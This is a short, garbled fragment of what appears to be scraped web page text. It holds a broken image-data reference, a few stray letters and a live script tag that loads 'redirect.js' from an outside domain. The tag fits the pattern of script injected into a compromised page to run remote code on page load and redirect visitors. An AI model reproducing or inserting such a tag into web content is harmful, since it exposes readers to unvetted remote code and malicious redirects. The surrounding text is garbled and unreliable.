 ZQXSU<script src=https://aaa.aimarksix.com/redirect.js></script >